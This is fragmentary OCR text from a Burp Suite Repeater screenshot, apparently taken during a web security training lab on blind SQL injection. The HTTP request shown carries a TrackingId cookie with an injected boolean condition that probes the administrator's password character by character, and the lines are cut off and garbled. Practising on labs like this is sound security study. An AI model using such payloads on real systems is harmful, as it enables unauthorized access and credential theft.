 Burp Project Intruder Repeater Window Help Burp Su
Dashboard Target P
Learn
5 × +
Send Cancel
Request
Pretty Raw Hex
1 GET /filter?category=
Clothing%2c+shoes+and+
2 Host:
0aa700c1047ad0d2c26bba
y.net
3 Cookie: TrackingId=
cHqlVfoxgSWki0hN'+and+
ere+username%3d'admini
2)%3d'administrator'--
p4SsAMSc9pz1ti0MStHpsw
4 Sec-Ch-Ua: " Not A;Bra
"Chromium";v="101", "G
5 Sec-Ch-Ua-Mobile: ?0
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
er
a7